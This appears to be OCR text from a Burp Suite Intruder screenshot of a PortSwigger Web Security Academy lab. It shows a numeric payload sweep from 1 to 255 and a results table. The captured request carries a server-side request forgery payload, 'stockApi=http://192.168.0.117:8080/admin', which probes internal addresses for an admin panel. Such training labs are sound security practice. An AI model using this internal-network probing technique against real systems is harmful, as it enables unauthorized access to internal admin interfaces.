 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The nu
payload type can be customized in different ways.
Payload set: 1
Payload type: Numbers
? Payload Options [Numbers]
This payload type generates numeric payloads w
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Enabled Rule
3. Intruder attack of https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net - Tempora...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
117 117 200 3213
0 400 133
1 1 400 133
2 2 500 2468
3 3 500 2468
4 4 500 2468
5 5 500 2468
6 6 500 2468
7 7 500 2468
8 8 500 2468
9 9 500 2468
10 10 500 2468
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.117:8080/admin
? Search... 0 matches
Finished